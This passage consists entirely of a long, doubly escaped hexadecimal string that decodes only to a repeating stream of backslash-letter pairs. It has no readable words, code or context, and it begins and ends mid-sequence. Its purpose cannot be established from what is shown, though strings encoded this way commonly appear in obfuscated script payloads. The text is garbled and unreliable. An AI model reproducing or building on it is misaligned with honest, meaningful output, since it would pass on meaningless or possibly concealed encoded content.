x5C\x66\x5C\x63\x5C\x6A\x5C\x65\x5C\x70\x5C\x66\x5C\x39\x5C\x62\x5C\x68\x5C\x66\x5C\x39\x5C\x6A\x5C\x65\x5C\x65\x5C\x6F\x5C\x39\x5C\x62\x5C\x68\x5C\x66\x5C\x68\x5C\x67\x5C\x65\x5C\x6D\x5C\x39\x5C\x62\x5C\x68\x5C\x66\x5C\x6A\x5C\x69\x5C\x65\x5C\x70\x5C\x77\x5C\x74\x5C\x39\x5C\x67\x5C\x6C\x5C\x6F\x5C\x63\x5C\x6B\x5C\x68\x5C\x73\x5C\x73\x5C\x39\x5C\x62\x5C\x68\x5C\x66\x5C\x39\x5C\x63\x5C\x65\x5C\x41\x5C\x41\x5C\x39\x5C\x67\x5C\x6A\x5C\x44\x5C\x73\x5C\x39\x5C\x62\x5C\x68\x5C\x66\x5C\x68\x5C\x64\x5C\x65\x5C\x41\x5C\x41\x5C\x39\x5C\x67\x5C\x6A\x5C\x44\x5C\x73\x5C\x39\x5C\x62\x5C\x68\x5C\x66\x5C\x39\x5C\x63\x5C\x65\x5C\x70\x5C\x78\x5C\x79\x5C\x6F\x5C\x39\x5C\x62\x5C\x68\x5C\x66\x5C\x39\x5C\x65\x5C\x72\x5C\x63\x5C\x69\x5C\x39\x5C\x72\x5C\x39\x5C\x62\x5C\x68\x5C\x66\x5C\x63\x5C\x6A\x5C\x65\x5C\x70\x5C\x66\x5C\x39\x5C\x62\x5C\x68\x5C\x66\x5C\x39\x5C\x6A\x5C\x65\x5C\x65\x5C\x6F\x5C\x39\x5C\x62\x5C\x68\x5C\x66\x5C\x68\x5C\x67\x5C\x65\x5C\x6D\x5C\x39\x5C\x62\x5C\x68\x5C\x66\x5C\x6A\x5C\x39\x5C\x65\x5C\x70\x5C\x77\x5C\x74\x5C\x39\x5C\x67\x5C\x6C\x5C\x6F\x5C\x63\x5C\x6B\x5C\x68\x5C\x73\x5C\x73\x5C\x39\x5C\x62\x5C\x68\x5C\x66\x5C\x68\x5C\x64\x5C\x65\x5C\x41\x5C\x41\x5C\x39\x5C\x67\x5C\x6A\x5C\x44\x5C\x73\x5C\x39\x5C\x62\x5C\x68\x5C\x66\x5C\x68\x5C\x64\x5C\x65\x5C\x41\x5C\x41\x5C\x39\x5C\x67\x5C\x6A\x5C\x44\x5C\x73\x5C\x39\x5C\x62\x5C\x68\x5C\x66\x5C\x39\x5C\x63\x5C\x65\x5C\x70\x5C\x78\x5C\x79\x5C\x6F\x5C\x39\x5C\x62\x5C\x68\x5C\x66\x5C\x39\x5C\x65\x5C\x72\x5C\x63\x5C\x69\x5C\x39\x5C\x72\x5C\x39\x5C\x62\x5C\x68\x5C\x66\x5C\x63\x5C\x6A\x5C\x65\x5C\x70\x5C\x66\x5C\x39\x5C\x62\x5C\x68\x5C\x66\x5C\x39\x5C\x6A\x5C\x65\x5C\x65\x5C\x6F\x5C\x39\x5C\x62\x5C\x68\x5C\x66\x5C\x68\x5C\x67\x5C\x65\x5C\x6D\x5C\x39\x5C\x62\x5C\x68\x5C\x66\x5C\x6A\x5C\x63\x5C\x65\x5C\x70\x5C\x77\x5C\x74\x5C\x79\x5C\x6F\x5C\x39\x5C\x62\x5C\x68\x5C\x66\x5C\x39\x5C\x65\x5C\x72\x5C\x63\x5C\x69\x5C\x39\x5C\x72\x5C\x39\x5C\x62\x5C\x68\x5C\x66\x5C\x6A\x5C\x68\x5C\x65\x5C\x70\x5C\x66\x5C\x39\x5C\x62\x5C\x68\x5C\x66\x5C\x39\x5C\x6A\x5C\x65\x5C\x65\x5C\x6F\x5C\x78\x5C\x6E\x5C\x61\x5C\x39\x5C\x62\x5C\x6A\x5C\x61\x5C\x39\x5C\x64\x5C\x62\x5C\x61\x5C\x39\x5C\x62\x5C\x64\x5C\x61\x5C\x39\x5C\x67\x5C\x63\x5C\x61\x5C\x39\x5C\x62\x5C\x6B\x5C\x61\x5C\x39\x5C\x62\x5C\x63\x5C\x61\x5C\x63\x5C\x69\x5C\x67\x5C\x6E\x5C\x75\x5C\x63\x5C\x6B\x5C\x63\x5C\x6D\x5C\x6E\x5C\x61\x5C\x39\x5C\x67\x5C\x62\x5C\x61\x5C\x39\x5C\x62\x5C\x64\x5C\x61\x5C\x39\x5C\x67\x5C\x63\x5C\x61\x5C\x39\x5C\x67\x5C\x67\x5C\x61\x5C\x39\x5C\x67\x5C\x6B\x5C\x61\x5C\x39\x5C\x62\x5C\x62\x5C\x61\x5C\x39\x5C\x62\x5C\x6A\x5C\x61\x5C\x63\x5C\x69\x5C\x6A\x5C\x61\x5C\x39\x5C\x62\x5C\x6C\x5C\x61\x5C\x39\x5C\x67\x5C\x64\x5C\x6E\x5C\x75\x5C\x63\x5C\x6C\x5C\x6C\x5C\x77\x5C\x70\x5C\x74\x5C\x39\x5C\x67\x5C\x6C\x5C\x6F\x5C\x63\x5C\x64\x5C\x6C\x5C\x73\x5C\x73\x5C\x39\x5C\x62\x5C\x68\x5C\x66\x5C\x6C\x5C\x65\x5C\x70\x5C\x78\x5C\x79\x5C\x6F\x5C\x39\x5C\x62\x5C\x68\x5C\x66\x5C\x39\x5C\x65\x5C\x72\x5C\x63\x5C\x69\x5C\x39\x5C\x72\x5C\x39\x5C\x62\x5C\x68\x5C\x66\x5C\x39\x5C\x64\x5C\x65\x5C\x70\x5C\x66\x5C\x39\x5C\x62\x5C\x68\x5C\x66\x5C\x6A\x5C\x6A\x5C\x65\x5C\x65\x5C\x6F\x5C\x70\x5C\x74\x5C\x79\x5C\x6F\x5C\x39\x5C\x62\x5C\x68\x5C\x66\x5C\x39\x5C\x65\x5C\x72\x5C\x63\x5C\x69\x5C\x39\x5C\x72\x5C\x39\x5C\x62\x5C\x68\x5C\x66\x5C\x39\x5C\x6B\x5C\x65\x5C\x70\x5C\x66\x5C\x39\x5C\x62\x5C\x68\x5C\x66\x5C\x39\x5C\x6A\x5C\x65\x5C\x65\x5C\x6F\x5C\x39\x5C\x62\x5C\x68\x5C\x66\x5C\x6A\x5C\x6B\x5C\x65\x5C\x6D\x5C\x63\x5C\x62\x5C\x6B\x5C\x70\x5C\x77\x5C\x74\x5C\x39\x5C\x67\x5C\x6C\x5C\x6F\x5C\x39\x5C\x67\x5C\x6A\x5C\x73\x5C\x73\x5C\x39\x5C\x62\x5C\x68\x5C\x66\x5C\x64\x5C\x65\x5C\x71\x5C\x71\x5C\x39\x5C\x67\x5C\x6A\x5C\x73\x5C\x73\x5C\x39\x5C\x62\x5C\x68\x5C\x66\x5C\x62\x5C\x65\x5C\x71\x5C\x71\x5C\x39\x5C\x67\x5C\x6A\x5C\x73\x5C\x73\x5C\x39\x5C\x62\x5C\x68\x5C\x66\x5C\x67\x5C\x65\x5C\x71\x5C\x71\x5C\x39\x5C\x67\x5C\x6A\x5C\x73\x5C\x73\x5C\x39\x5C\x62\x5C\x68\x5C\x66\x5C\x39\x5C\x69\x5C\x65\x5C\x71\x5C\x71\x5C\x39\x5C\x67\x5C\x6A\x5C\x73\x5C\x73\x5C\x39\x5C\x62\x5C\x68\x5C\x66\x5C\x39\x5C\x39\x5C\x65\x5C\x70\x5C\x78\x5C\x79\x5C\x6F\x5C\x39\x5C\x62\x5C\x68\x5C\x66\x5C\x39\x5C\x65\x5C\x72\x5C\x63\x5C\x69\x5C\x39\x5C\x72\x5C\x39\x5C\x62\x5C\x68\x5C\x66\x5C\x63\x5C\x6A\x5C\x65\x5C\x70\x5C\x66\x5C\x39\x5C\x62\x5C\x68\x5C\x66\x5C\x39\x5C\x6A\x5C\x65\x5C\x65\x5C\x6F\x5C\x78\x5C\x6E\x5C\x61\x5C\x39\x5C\x64\x5C\x67\x5C\x61\x5C\x39\x5C\x64\x5C\x69\x5C\x61\x5C\x39\x5C\x67\x5C\x68\x5C\x61\x5C\x39\x5C\x62\x5C\x63\x5C\x6E\x5C\x75\x5C\x39\x5C\x62\x5C\x68\x5C\x66\x5C\x68\x5C\x63\x5C\x65\x5C\x6D\x5C\x6E\x5C\x61\x5C\x39\x5C\x62\x5C\x63\x5C\x61\x5C\x39\x5C\x62\x5C\x62\x5C\x61\x5C\x39\x5C\x62\x5C\x64\x5C\x61\x5C\x39\x5C\x62\x5C\x6C\x5C\x61\x5C\x39\x5C\x64\x5C\x68\x5C\x61\x5C\x39\x5C\x67\x5C\x68\x5C\x61\x5C\x39\x5C\x62\x5C\x6A\x5C\x61\x5C\x39\x5C\x62\x5C\x62\x5C\x61\x5C\x39\x5C\x64\x5C\x64\x5C\x6E\x5C\x75\x5C\x39\x5C\x62\x5C\x68\x5C\x66\x5C\x6A\x5C\x6C\x5C\x65\x5C\x77\x5C\x70\x5C\x74\x5C\x79\x5C\x6F\x5C\x39\x5C\x62\x5C\x68\x5C\x66\x5C\x39\x5C\x65\x5C\x72\x5C\x63\x5C\x69\x5C\x39\x5C\x72\x5C\x39\x5C\x62\x5C\x68\x5C\x66\x5C\x39\x5C\x64\x5C\x65\x5C\x70\x5C\x66\x5C\x39\x5C\x62\x5C\x68\x5C\x66\x5C\x39\x5C\x6A\x5C\x65\x5C\x65\x5C\x6F\x5C\x78\x5C\x6E\x5C\x61\x5C\x39\x5C\x67\x5C\x62\x5C\x61\x5C\x39\x5C\x62\x5C\x6A\x5C\x61\x5C\x39\x5C\x62\x5C\x62\x5C\x61\x5C\x39\x5C\x67\x5C\x64\x5C\x61\x5C\x39\x5C\x64\x5C\x69\x5C\x61\x5C\x39\x5C\x62\x5C\x62\x5C\x61\x5C\x39\x5C\x64\x5C\x63\x5C\x61\x5C\x39\x5C\x67\x5C\x63\x5C\x61\x5C\x39\x5C\x62\x5C\x6A\x5C\x61\x5C\x39\x5C\x64\x5C\x67\x5C\x61\x5C\x39\x5C\x62\x5C\x6A\x5C\x61\x5C\x39\x5C\x62\x5C\x62\x5C\x6E\x5C\x75\x5C\x39\x5C\x62\x5C\x68\x5C\x66\x5C\x6A\x5C\x62\x5C\x65\x5C\x77\x5C\x70\x5C\x74\x5C\x79\x5C\x6F\x5C\x39\x5C\x62\x5C\x68\x5C\x66\x5C\x39\x5C\x65\x5C\x72\x5C\x63\x5C\x69\x5C\x39\x5C\x72\x5C\x39\x5C\x62\x5C\x68\x5C\x66\x5C\x39\x5C\x6B\x5C\x65\x5C\x70\x5C\x66\x5C\x39\x5C\x62\x5C\x68\x5C\x66\x5C\x39\x5C\x6A\x5C\x65\x5C\x65\x5C\x6F\x5C\x78\x5C\x6E\x5C\x61\x5C\x63\x5C\x69\x5C\x6C\x5C\x61\x5C\x39\x5C\x62\x5C\x6B\x5C\x61\x5C\x39\x5C\x67\x5C\x64\x5C\x61\x5C\x39\x5C\x62\x5C\x63\x5C\x61\x5C\x63\x5C\x69\x5C\x6B\x5C\x6E\x5C\x75\x5C\x39\x5C\x62\x5C\x68\x5C\x66\x5C\x68\x5C\x69\x5C\x65\x5C\x77\x5C\x70\x5C\x74\x5C\x79\x5C\x6F\x5C\x39\x5C\x62\x5C\x68\x5C\x66\x5C\x39\x5C\x65\x5C\x72\x5C\x63\x5C\x69\x5C\x39\x5C\x72\x5C\x39\x5C\x62\x5C\x68\x5C\x66\x5C\x39\x5C\x64\x5C\x65\x5C\x70\x5C\x66\x5C\x39\x5C\x62\x5C\x68\x5C\x66\x5C\x6A\x5C\x6A\x5C\x65\x5C\x65\x5C\x6F\x5C\x70\x5C\x77\x5C\x74\x5C\x39\x5C\x67\x5C\x6C\x5C\x6F\x5C\x63\x5C\x6B\x5C\x6B\x5C\x73\x5C\x73\x5C\x39\x5C\x62\x5C\x68\x5C\x66\x5C\x39\x5C\x67\x5C\x65\x5C\x70\x5C\x78\x5C\x79\x5C\x6F\x5C\x39\x5C\x62\x5C\x68\x5C\x66\x5C\x39\x5C\x65\x5C\x72\x5C\x63\x5C\x69\x5C\x39\x5C\x72\x5C\x39\x5C\x62\x5C\x68\x5C\x66\x5C\x6A\x5C\x64\x5C\x65\x5C\x70\x5C\x66\x5C\x39\x5C\x62\x5C\x68\x5C\x66\x5C\x39\x5C\x6A\x5C\x65\x5C\x65\x5C\x6F\x5C\x78\x5C\x6E\x5C\x61\x5C\x39\x5C\x64\x5C\x67\x5C\x61\x5C\x39\x5C\x64\x5C\x69\x5C\x61\x5C\x39\x5C\x67\x5C\x68\x5C\x61\x5C\x39\x5C\x62\x5C\x63\x5C\x6E\x5C\x75\x5C\x39\x5C\x62\x5C\x68\x5C\x66\x5C\x68\x5C\x63\x5C\x65\x5C\x6D\x5C\x6E\x5C\x61\x5C\x39\x5C\x62\x5C\x63\x5C\x61\x5C\x39\x5C\x62\x5C\x62\x5C\x61\x5C\x39\x5C\x62\x5C\x64\x5C\x61\x5C\x39\x5C\x62\x5C\x6C\x5C\x61\x5C\x39\x5C\x64\x5C\x68\x5C\x61\x5C\x39\x5C\x67\x5C\x68\x5C\x61\x5C\x39\x5C\x62\x5C\x6A\x5C\x61\x5C\x39\x5C\x62\x5C\x62\x5C\x61\x5C\x39\x5C\x64\x5C\x64\x5C\x6E\x5C\x75\x5C\x39\x5C\x62\x5C\x68\x5C\x66\x5C\x6A\x5C\x6C\x5C\x65\x5C\x77\x5C\x70\x5C\x77\x5C\x74\x5C\x39\x5C\x67\x5C\x6C\x5C\x6F\x5C\x63\x5C\x6B\x5C\x6B\x5C\x73\x5C\x73\x5C\x39\x5C\x62\x5C\x68\x5C\x66\x5C\x39\x5C\x63\x5C\x65\x5C\x70\x5C\x78\x5C\x79\x5C\x6F\x5C\x39\x5C\x62\x5C\x68\x5C\x66\x5C\x39\x5C\x65\x5C\x72\x5C\x63\x5C\x69\x5C\x39\x5C\x72\x5C\x39\x5C\x62\x5C\x68\x5C\x66\x5C\x6A\x5C\x64\x5C\x65\x5C\x70\x5C\x66\x5C\x39\x5C\x62\x5C\x68\x5C\x66\x5C\x39\x5C\x6A\x5C\x65\x5C\x65\x5C\x6F\x5C\x78\x5C\x6E\x5C\x61\x5C\x39\x5C\x62\x5C\x62\x5C\x61\x5C\x39\x5C\x62\x5C\x6B\x5C\x61\x5C\x39\x5C\x67\x5C\x6B\x5C\x61\x5C\x63\x5C\x69\x5C\x6B\x5C\x61\x5C\x39\x5C\x62\x5C\x63\x5C\x6E\x5C\x75\x5C\x39\x5C\x62\x5C\x68\x5C\x66\x5C\x6A\x5C\x67\x5C\x65\x5C\x6D\x5C\x6E\x5C\x61\x5C\x39\x5C\x62\x5C\x63\x5C\x61\x5C\x39\x5C\x62\x5C\x6A\x5C\x61\x5C\x39\x5C\x64\x5C\x62\x5C\x6E\x5C\x75\x5C\x39\x5C\x62\x5C\x68\x5C\x66\x5C\x6B\x5C\x69\x5C\x65\x5C\x6D\x5C\x6E\x5C\x61\x5C\x39\x5C\x64\x5C\x67\x5C\x61\x5C\x39\x5C\x64\x5C\x69\x5C\x61\x5C\x39\x5C\x67\x5C\x68\x5C\x61\x5C\x39\x5C\x62\x5C\x63\x5C\x6E\x5C\x75\x5C\x39\x5C\x62\x5C\x68\x5C\x66\x5C\x6B\x5C\x39\x5C\x65\x5C\x77\x5C\x70\x5C\x77\x5C\x74\x5C\x39\x5C\x67\x5C\x6C\x5C\x6F\x5C\x63\x5C\x6B\x5C\x6B\x5C\x73\x5C\x73\x5C\x39\x5C\x62\x5C\x68\x5C\x66\x5C\x68\x5C\x64\x5C\x65\x5C\x70\x5C\x78\x5C\x79\x5C\x6F\x5C\x39\x5C\x62\x5C\x68\x5C\x66\x5C\x39\x5C\x65\x5C\x72\x5C\x63\x5C\x69\x5C\x39\x5C\x72\x5C\x39\x5C\x62\x5C\x68\x5C\x66\x5C\x6A\x5C\x64\x5C\x65\x5C\x70\x5C\x66\x5C\x39\x5C\x62\x5C\x68\x5C\x66\x5C\x39\x5C\x6A\x5C\x65\x5C\x65\x5C\x6F\x5C\x78\x5C\x6E\x5C\x61\x5C\x39\x5C\x62\x5C\x63\x5C\x61\x5C\x39\x5C\x62\x5C\x6A\x5C\x61\x5C\x39\x5C\x64\x5C\x62\x5C\x6E\x5C\x75\x5C\x39\x5C\x62\x5C\x68\x5C\x66\x5C\x6B\x5C\x69\x5C\x65\x5C\x6D\x5C\x6E\x5C\x61\x5C\x39\x5C\x64\x5C\x67\x5C\x61\x5C\x39\x5C\x64\x5C\x69\x5C\x61\x5C\x39\x5C\x67\x5C\x68\x5C\x61\x5C\x39\x5C\x62\x5C\x63\x5C\x6E\x5C\x75\x5C\x39\x5C\x62\x5C\x68\x5C\x66\x5C\x6A\x5C\x67\x5C\x65\x5C\x77\x5C\x70\x5C\x77\x5C\x74\x5C\x39\x5C\x67\x5C\x6C\x5C\x6F\x5C\x68\x5C\x39\x5C\x63\x5C\x73\x5C\x73\x5C\x39\x5C\x62\x5C\x68\x5C\x66\x5C\x6C\x5C\x65\x5C\x70\x5C\x78\x5C\x79\x5C\x6F\x5C\x39\x5C\x62\x5C\x68\x5C\x66\x5C\x39\x5C\x65\x5C\x72\x5C\x63\x5C\x69\x5C\x39\x5C\x72\x5C\x39\x5C\x62\x5C\x68\x5C\x66\x5C\x6A\x5C\x64\x5C\x65\x5C\x70\x5C\x66\x5C\x39\x5C\x62\x5C\x68\x5C\x66\x5C\x6A\x5C\x6A\x5C\x65\x5C\x65\x5C\x6F\x5C\x70\x5C\x77\x5C\x74\x5C\x39\x5C\x67\x5C\x6C\x5C\x6F\x5C\x44\x5C\x79\x5C\x6F\x5C\x39\x5C\x62\x5C\x68\x5C\x66\x5C\x6B\x5C\x63\x5C\x65\x5C\x70\x5C\x66\x5C\x69\x5C\x65\x5C\x70\x5C\x78\x5C\x63\x5C\x67\x5C\x6C\x5C\x66\x5C\x39\x5C\x62\x5C\x68\x5C\x66\x5C\x39\x5C\x6A\x5C\x65\x5C\x65\x5C\x6F\x5C\x39\x5C\x62\x5C\x68\x5C\x66\x5C\x6A\x5C\x6B\x5C\x65\x5C\x6D\x5C\x39\x5C\x62\x5C\x68\x5C\x66\x5C\x69\x5C\x65\x5C\x70\x5C\x77\x5C\x63\x5C\x6A\x5C\x68\x5C\x78\x5C\x63\x5C\x67\x5C\x6C\x5C\x66\x5C\x39\x5C\x62\x5C\x68\x5C\x66\x5C\x39\x5C\x6A\x5C\x65\x5C\x65\x5C\x6F\x5C\x39\x5C\x62\x5C\x68\x5C\x66\x5C\x6B\x5C\x68\x5C\x65\x5C\x6D\x5C\x39\x5C\x62\x5C\x68\x5C\x66\x5C\x6B\x5C\x6A\x5C\x65\x5C\x70\x5C\x74\x5C\x79\x5C\x6F\x5C\x39\x5C\x62\x5C\x68\x5C\x66\x5C\x39\x5C\x65\x5C\x72\x5C\x63\x5C\x69\x5C\x39\x5C\x72\x5C\x39\x5C\x62\x5C\x68\x5C\x66\x5C\x6B\x5C\x6B\x5C\x65\x5C\x70\x5C\x66\x5C\x39\x5C\x62\x5C\x68\x5C\x66\x5C\x6A\x5C\x6A\x5C\x65\x5C\x65\x5C\x6F\x5C\x70\x5C\x77\x5C\x74\x5C\x39\x5C\x67\x5C\x6C\x5C\x6F\x5C\x68\x5C\x63\x5C\x62\x5C\x73\x5C\x73\x5C\x39\x5C\x62\x5C\x68\x5C\x66\x5C\x6C\x5C\x65\x5C\x70\x5C\x78\x5C\x39\x5C\x67\x5C\x39\x5C\x7A\x5C\x63\x5C\x6B\x5C\x63\x5C\x73\x5C\x39\x5C\x62\x5C\x68\x5C\x66\x5C\x6C\x5C\x65\x5C\x77\x5C\x74\x5C\x79\x5C\x6F\x5C\x39\x5C\x62\x5C\x68\x5C\x66\x5C\x39\x5C\x65\x5C\x72\x5C\x63\x5C\x63\x5C\x63\x5C\x70\x5C\x66\x5C\x39\x5C\x62\x5C\x68\x5C\x66\x5C\x6B\x5C\x6C\x5C\x65\x5C\x65\x5C\x6F\x5C\x39\x5C\x62\x5C\x68\x5C\x66\x5C\x68\x5C\x65\x5C\x70\x5C\x74\x5C\x39\x5C\x67\x5C\x6C\x5C\x6F\x5C\x39\x5C\x67\x5C\x6A\x5C\x73\x5C\x73\x5C\x39\x5C\x62\x5C\x68\x5C\x66\x5C\x63\x5C\x69\x5C\x65\x5C\x71\x5C\x71\x5C\x39\x5C\x67\x5C\x6A\x5C\x73\x5C\x73\x5C\x39\x5C\x62\x5C\x68\x5C\x66\x5C\x62\x5C\x65\x5C\x70\x5C\x78\x5C\x39\x5C\x67\x5C\x39\x5C\x7A\x5C\x63\x5C\x6A\x5C\x39\x5C\x73\x5C\x39\x5C\x62\x5C\x68\x5C\x66\x5C\x6B\x5C\x62\x5C\x65\x5C\x74\x5C\x39\x5C\x67\x5C\x39\x5C\x7A\x5C\x63\x5C\x6A\x5C\x67\x5C\x73\x5C\x39\x5C\x62\x5C\x68\x5C\x66\x5C\x6B\x5C\x64\x5C\x65\x5C\x74\x5C\x39\x5C\x67\x5C\x39\x5C\x7A\x5C\x63\x5C\x6B\x5C\x39\x5C\x73\x5C\x39\x5C\x62\x5C\x68\x5C\x66\x5C\x6B\x5C\x67\x5C\x65\x5C\x74\x5C\x39\x5C\x67\x5C\x39\x5C\x7A\x5C\x63\x5C\x68\x5C\x63\x5C\x73\x5C\x39\x5C\x62\x5C\x68\x5C\x66\x5C\x6C\x5C\x69\x5C\x65\x5C\x74\x5C\x39\x5C\x67\x5C\x39\x5C\x7A\x5C\x63\x5C\x68\x5C\x69\x5C\x73\x5C\x39\x5C\x62\x5C\x68\x5C\x66\x5C\x6C\x5C\x39\x5C\x65\x5C\x77\x5C\x74\x5C\x39\x5C\x67\x5C\x6C\x5C\x6F\x5C\x39\x5C\x67\x5C\x6A\x5C\x73\x5C\x73\x5C\x39\x5C\x62\x5C\x68\x5C\x66\x5C\x63\x5C\x39\x5C\x65\x5C\x71\x5C\x71\x5C\x39\x5C\x67\x5C\x6A\x5C\x73\x5C\x73\x5C\x39\x5C\x62\x5C\x68\x5C\x66\x5C\x64\x5C\x65\x5C\x70\x5C\x78\x5C\x39\x5C\x67\x5C\x39\x5C\x7A\x5C\x63\x5C\x6A\x5C\x39\x5C\x73\x5C\x39\x5C\x62\x5C\x68\x5C\x66\x5C\x6B\x5C\x64\x5C\x65\x5C\x74\x5C\x39\x5C\x67\x5C\x39\x5C\x7A\x5C\x63\x5C\x6A\x5C\x67\x5C\x73\x5C\x39\x5C\x62\x5C\x68\x5C\x66\x5C\x6B\x5C\x62\x5C\x65\x5C\x74\x5C\x39\x5C\x67\x5C\x39\x5C\x7A\x5C\x63\x5C\x6B\x5C\x39\x5C\x73\x5C\x39\x5C\x62\x5C\x68\x5C\x66\x5C\x6B\x5C\x67\x5C\x65\x5C\x74\x5C\x39\x5C\x67\x5C\x39\x5C\x7A\x5C\x63\x5C\x68\x5C\x63\x5C\x73\x5C\x39\x5C\x62\x5C\x68\x5C\x66\x5C\x6C\x5C\x63\x5C\x65\x5C\x74\x5C\x39\x5C\x67\x5C\x39\x5C\x7A\x5C\x63\x5C\x68\x5C\x69\x5C\x73\x5C\x39\x5C\x62\x5C\x68\x5C\x66\x5C\x6C\x5C\x39\x5C\x65\x5C\x77\x5C\x74\x5C\x39\x5C\x67\x5C\x6C\x5C\x6F\x5C\x39\x5C\x67\x5C\x6A\x5C\x73\x5C\x73\x5C\x39\x5C\x62\x5C\x68\x5C\x66\x5C\x68\x5C\x64\x5C\x65\x5C\x71\x5C\x71\x5C\x39\x5C\x67\x5C\x6A\x5C\x73\x5C\x73\x5C\x39\x5C\x62\x5C\x68\x5C\x66\x5C\x67\x5C\x65\x5C\x70\x5C\x78\x5C\x39\x5C\x67\x5C\x39\x5C\x7A\x5C\x63\x5C\x6A\x5C\x39\x5C\x73\x5C\x39\x5C\x62\x5C\x68\x5C\x66\x5C\x68\x5C\x67\x5C\x65\x5C\x74\x5C\x39\x5C\x67\x5C\x39\x5C\x7A\x5C\x63\x5C\x6A\x5C\x67\x5C\x73\x5C\x39\x5C\x62\x5C\x68\x5C\x66\x5C\x39\x5C\x68\x5C\x65\x5C\x74\x5C\x39\x5C\x67\x5C\x39\x5C\x7A\x5C\x63\x5C\x6B\x5C\x39\x5C\x73\x5C\x39\x5C\x62\x5C\x68\x5C\x66\x5C\x6C\x5C\x68\x5C\x65\x5C\x74\x5C\x39\x5C\x67\x5C\x39\x5C\x7A\x5C\x63\x5C\x68\x5C\x63\x5C\x73\x5C\x39\x5C\x62\x5C\x68\x5C\x66\x5C\x6C\x5C\x69\x5C\x65\x5C\x74\x5C\x39\x5C\x67\x5C\x39\x5C\x7A\x5C\x63\x5C\x68\x5C\x69\x5C\x73\x5C\x39\x5C\x62\x5C\x68\x5C\x66\x5C\x6C\x5C\x6A\x5C\x65\x5C\x77\x5C\x74\x5C\x39\x5C\x67\x5C\x6C\x5C\x6F\x5C\x39\x5C\x67\x5C\x6A\x5C\x73\x5C\x73\x5C\x39\x5C\x62\x5C\x68\x5C\x66\x5C\x39\x5C\x63\x5C\x65\x5C\x71\x5C\x71\x5C\x39\x5C\x67\x5C\x6A\x5C\x73\x5C\x73\x5C\x39\x5C\x62\x5C\x68\x5C\x66\x5C\x39\x5C\x69\x5C\x65\x5C\x70\x5C\x78\x5C\x39\x5C\x67\x5C\x39\x5C\x7A\x5C\x63\x5C\x6A\x5C\x39\x5C\x73\x5C\x39\x5C\x62\x5C\x68\x5C\x66\x5C\x39\x5C\x68\x5C\x65\x5C\x74\x5C\x39\x5C\x67\x5C\x39\x5C\x7A\x5C\x63\x5C\x6A\x5C\x67\x5C\x73\x5C\x39\x5C\x62\x5C\x68\x5C\x66\x5C\x68\x5C\x67\x5C\x65\x5C\x74\x5C\x39\x5C\x67\x5C\x39\x5C\x7A\x5C\x63\x5C\x6B\x5C\x39\x5C\x73\x5C\x39\x5C\x62\x5C\x68\x5C\x66\x5C\x6C\x5C\x68\x5C\x65\x5C\x74\x5C\x39\x5C\x67\x5C\x39\x5C\x7A\x5C\x63\x5C\x68\x5C\x63\x5C\x73\x5C\x39\x5C\x62\x5C\x68\x5C\x66\x5C\x6C\x5C\x63\x5C\x65\x5C\x74\x5C\x39\x5C\x67\x5C\x39\x5C\x7A\x5C\x63\x5C\x68\x5C\x69\x5C\x73\x5C\x39\x5C\x62\x5C\x68\x5C\x66\x5C\x6C\x5C\x6A\x5C\x65\x5C\x77\x5C\x74\x5C\x39\x5C\x67\x5C\x6C\x5C\x6F\x5C\x39\x5C\x67\x5C\x6A\x5C\x73\x5C\x73\x5C\x39\x5C\x62\x5C\x68\x5C\x66\x5C\x63\x5C\x69\x5C\x65\x5C\x71\x5C\x71\x5C\x39\x5C\x67\x5C\x6A\x5C\x73\x5C\x73\x5C\x39\x5C\x62\x5C\x68\x5C\x66\x5C\x63\x5C\x39\x5C\x65\x5C\x70\x5C\x78\x5C\x79\x5C\x6F\x5C\x39\x5C\x62\x5C\x68\x5C\x66\x5C\x6C\x5C\x64\x5C\x65\x5C\x70\x5C\x66\x5C\x39\x5C\x62\x5C\x68\x5C\x66\x5C\x6C\x5C\x62\x5C\x65\x5C\x65\x5C\x6F\x5C\x39\x5C\x62\x5C\x68\x5C\x66\x5C\x6C\x5C\x6B\x5C\x65\x5C\x72\x5C\x63\x5C\x39\x5C\x63\x5C\x72\x5C\x39\x5C\x62\x5C\x68\x5C\x66\x5C\x6C\x5C\x6C\x5C\x65\x5C\x70\x5C\x77\x5C\x74\x5C\x39\x5C\x67\x5C\x6C\x5C\x6F\x5C\x39\x5C\x67\x5C\x6A\x5C\x73\x5C\x73\x5C\x39\x5C\x62\x5C\x68\x5C\x66\x5C\x68\x5C\x64\x5C\x65\x5C\x71\x5C\x71\x5C\x39\x5C\x67\x5C\x6A\x5C\x73\x5C\x73\x5C\x39\x5C\x62\x5C\x68\x5C\x66\x5C\x39\x5C\x63\x5C\x65\x5C\x70\x5C\x78\x5C\x79\x5C\x6F\x5C\x39\x5C\x62\x5C\x68\x5C\x66\x5C\x6C\x5C\x64\x5C\x65\x5C\x70\x5C\x66\x5C\x39\x5C\x62\x5C\x68\x5C\x66\x5C\x6C\x5C\x62\x5C\x65\x5C\x65\x5C\x6F\x5C\x39\x5C\x62\x5C\x68\x5C\x66\x5C\x6C\x5C\x6B\x5C\x65\x5C\x72\x5C\x63\x5C\x39\x5C\x63\x5C\x72\x5C\x39\x5C\x62\x5C\x68\x5C\x66\x5C\x6C\x5C\x67\x5C\x65\x5C\x70\x5C\x77\x5C\x74\x5C\x39\x5C\x67\x5C\x6C\x5C\x6F\x5C\x39\x5C\x67\x5C\x6A\x5C\x73\x5C\x73\x5C\x39\x5C\x62\x5C\x68\x5C\x66\x5C\x62\x5C\x65\x5C\x71\x5C\x71\x5C\x39\x5C\x67\x5C\x6A\x5C\x73\x5C\x73\x5C\x39\x5C\x62\x5C\x68\x5C\x66\x5C\x64\x5C\x65\x5C\x71\x5C\x71\x5C\x39\x5C\x67\x5C\x6A\x5C\x73\x5C\x73\x5C\x39\x5C\x62\x5C\x68\x5C\x66\x5C\x67\x5C\x65\x5C\x71\x5C\x71\x5C\x39\x5C\x67\x5C\x6A\x5C\x73\x5C\x73\x5C\x39\x5C\x62\x5C\x68\x5C\x66\x5C\x39\x5C\x69\x5C\x65\x5C\x70\x5C\x78\x5C\x79\x5C\x6F\x5C\x39\x5C\x62\x5C\x68\x5C\x66\x5C\x6C\x5C\x64\x5C\x65\x5C\x70\x5C\x66\x5C\x39\x5C\x62\x5C\x68\x5C\x66\x5C\x6C\x5C\x62\x5C\x65\x5C\x65\x5C\x6F\x5C\x39\x5C\x62\x5C\x68\x5C\x66\x5C\x6C\x5C\x6B\x5C\x65\x5C\x72\x5C\x63\x5C\x39\x5C\x63\x5C\x72\x5C\x39\x5C\x62\x5C\x68\x5C\x66\x5C\x62\x5C\x69\x5C\x65\x5C\x72\x5C\x63\x5C\x63\x5C\x63\x5C\x72\x5C\x